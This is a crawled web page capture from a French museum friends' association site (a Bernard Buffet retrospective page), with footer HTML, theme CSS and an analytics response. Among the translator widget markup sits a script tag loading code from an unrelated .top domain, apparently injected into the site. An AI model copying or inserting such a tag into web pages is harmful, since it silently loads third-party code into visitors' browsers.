<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<a class="mk-post-nav mk-post-prev with-image" href="https://www.amisquaibranly.fr/lesprit-du-bauhaus/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/12/rubon1510-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2016/12/rubon1510-150x150.jpg 150w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/rubon1510-500x500.jpg 500w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/rubon1510-100x100.jpg 100w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/rubon1510-550x550.jpg 550w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/rubon1510-1100x1100.jpg 1100w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/rubon1510-225x225.jpg 225w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/rubon1510-200x200.jpg 200w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/rubon1510-400x400.jpg 400w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/rubon1510-300x300.jpg 300w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/rubon1510-600x600.jpg 600w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/rubon1510-1200x1200.jpg 1200w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/rubon1510-266x266.jpg 266w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-695279c98f707" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">L&#8217;esprit du Bauhaus</span><span class="pagenav-category">Programme, Visites</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://www.amisquaibranly.fr/lafrique-des-routes/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-695279c990051" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/12/pp0131640_01-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2016/12/pp0131640_01-150x150.jpg 150w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/pp0131640_01-500x500.jpg 500w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/pp0131640_01-100x100.jpg 100w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/pp0131640_01-550x550.jpg 550w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/pp0131640_01-1100x1100.jpg 1100w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/pp0131640_01-225x225.jpg 225w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/pp0131640_01-200x200.jpg 200w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/pp0131640_01-400x400.jpg 400w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/pp0131640_01-300x300.jpg 300w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/pp0131640_01-600x600.jpg 600w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/pp0131640_01-1200x1200.jpg 1200w, https://www.amisquaibranly.fr/wp-content/uploads/2016/12/pp0131640_01-266x266.jpg 266w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">L&#8217;Afrique des routes</span><span class="pagenav-category">Programme, Visites</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"62f9a7fd13"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3
body_size: 2088
content:
/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://demos.artbees.net/jupiter5
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Text Domain: mk_framework
Domain Path: /languages/
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/
 
.mk-toolbar-navigation ul li {
	 
	line-height: 15px;
 	padding-right: 20px;
	padding-left: 20px;
}

.mk-toolbar-navigation ul li.don a{background-color:#f39313;padding:10px; color: #fff}

label[for=nyp]
{
    color:#000; font-weight:700}
    .tm-extra-product-options .tm-epo-field-label {
	display: block;
	 
	color: #000;
}

.mk-instagram-feeds .item-holder {
	margin: 0px;
	 
	background-color: rgba(255, 255, 255, 0) !important;
}
#instagram-2 .item-holder {min-height: 0px !important;
	background-color: rgba(255, 255, 255, 0) !important;
}

A.mk-lightbox IMG, .mk-woocommerce-main-image  {border: 0px solid black !important}
 
DIV.tm-field-display .tc-label.tm-label {font-size: 1èpx !important}
 
I.tm-tooltip.tc-tooltip.tcfa.tcfa-question-circle {color:#000 !important}

DIV.tm-extra-product-options-container LI.tmcp-field-wrap, DT.tm-options-totals {font-size: 15px !important}
DT.tm-final-totals {font-size: 20px !important}

DD.tm-final-totals SPAN.price.amount.final {font-size: 20px !important; color: orange !important; } 
DD.tm-final-totals  { margin-top: 10px} 
DIV.tm-field-display SPAN.amount {font-size: 20px !important; color: orange !important; } 
td a {color: orange !important}


#dateevt {font-size: 12px;margin:15px;margin-bottom:0px;border-bottom:1px solid #b3b3b3;}

@media handheld, only screen and (max-width: 780px) {
  .mk-header-right {
    display:  block !important;
  }}
  
  .product-item-footer a{font-size: 8px !important}
  
  FORM.searchandfilter > DIV > UL > LI > INPUT {
  color: #000000;
  font-size: 12px;
  padding: 10px 20px 10px 20px;
  border: solid #000000 2px;
  text-decoration: none;
  background: #fff 
}

FORM.searchandfilter > DIV > UL > LI > INPUT:hover {
  background: #ff8c00;
  text-decoration: none;
}
 
DIV.meta {display:none}
DIV.mk-message-box.mk-confirm-message-box > SPAN , A.button.wc-forward{background-color: #ffc04a !important; color:#fff !important; }
DIV.mk-message-box.mk-confirm-message-box {border:1px solid #fff !important}
DIV.size18 {width:auto !important;margin-top: 5px}
DIV.mk-header-social.header-section.show {width: auto !important;margin: 0px ;padding: 0}
SECTION.widget.woocommerce.widget_product_categories.mk-in-viewport {margin-top: 100px}

.widget {margin-bottom: 30px; padding-bottom:30px; border-bottom: 1px solid #cecece}
/*
DIV.mk-header-right a {color: #000 !important;text-align: right; font-size: 11px}
.mk-header-right   {float:right !important;text-transform: uppercase; color:#000 !important; margin-right: 30px; height: 80px !important; padding: 0px !important;padding-bottom: 10px !important;top:25px;  }
*/

#menu-second {color: #000 !important}
LI.menu-item {color: #000 !important}
H1.the-title:before{content:url('https://www.amisquaibranly.fr/wp-content/uploads/2016/07/2-80x80.png'); /* with class ModalCarrot ??*/
}
.mkcat {margin-top: 20px}

.mk-cat A {font-size: 13px;color:#f8f8f8 !important; font-style: normal !important; text-transform: uppercase; letter-spacing: 2px}
.mk-cat A:visited { color:#f8f8f8 !important;  }
.mk-cat A:link { color:#f8f8f8 !important;  }


DIV.the-excerpt > P, DIV.mk-author-avatar, DIV.mk-author-name  {display: NONE}
 DIV.mk-blog-showcase {background-color: #fff !important; padding: 5px !important}
.header-logo.fit-logo-img.add-header-height{margin-top: 0px !important;margin-bottom: 20px !important}
 DIV.mk-product-details h1 {text-transform: uppercase !important; font-size: 30px}
 UL.product_list_widget > LI SPAN.woocommerce-Price-amount.amount {font-size: 14px !important; font-weight: 100 !important}
li.additional_information_tab, DIV.mk-tabs-panes.page-bg-color,DIV.mk-shop-header > H4, SPAN.sku_wrapper {
display: none !important;
}
DIV.product-item-desc > P {font-size: 11px; display: none}
DIV.mk-product-holder {min-height: 350px}
 DIV.mk-header-holder {background-color: #fff !important}
A.tag-link-39.tag-link-position-1, A.tag-link-38.tag-link-position-2 {font-size: 14px !important; border: 1px solid #e5e5e5; padding: 6px; text-transform: uppercase}
  .mk-blog-spotlight-item .featured-image .image-hover-overlay { opacity: .7; }
.mk-blog-hero.bold-style:before {opacity: .6;}

 DIV.mk-blog-meta-wrapper > TIME {display: none}
 DIV.mk-blog-meta {min-height: 130px !important}
 H5.item-title {font-size: 12px !important; }
 td {border:1px solid #d8d8d8; text-align: left !important}
td SPAN {  text-align: left !important}
TABLE.variations td {border:0px; text-align: left !important}
 LABEL.screen-reader-text {display: none}
h3.the-title a {line-height: 10px !important; font-size: 12px !important}
/* SPAN.mk-button--text {font-size: 9px !important} */
H1.the-title {width: 100% !important}
DIV.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title > DIV {font-size: 20px !important}

IMG.vc_single_image-img.attachment-medium  {height: 150px !important ;width:auto !important}


DIV.item-holder {min-height: 265px !important;background-color: #fff}
ARTICLE.mk-blog-single.blog-style-bold.blog-post-type-, DIV.sidebar-wrapper, DIV.theme-content {background-color: #fff !important}
DIV.sidebar-wrapper {margin-left: 5px}
SECTION.intro-left {display: none}
 SECTION#mk-footer SECTION.widget A.post-list-title {color: #cacaca !important; font-weight: bold !important; font-size: 11px}

DIV.post-list-meta {display: none !important}
 DIV.mk-shopping-cart-box {background-color: rgba(0, 0, 0, 0.6) !important }
 
 .widget_product_categories .cat-item-41 {display:none}
 


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=253005916&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amisquaibranly.fr%2Fbernard-buffet-retrospective%2F&ul=en-us%40posix&dt=Bernard%20Buffet%2C%20r%C3%A9trospective%20-%20Les%20Amis%20du%20mus%C3%A9e%20du%20quai%20Branly%20%E2%80%93%20Jacques%20Chirac&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1384248881&gjid=1852280167&cid=1074073325.1767012810&tid=UA-98423220-1&_gid=1197413853.1767012812&_r=1&_slc=1&z=1005242396
body_size: -571
content:
2,cG-K98RKFKFPP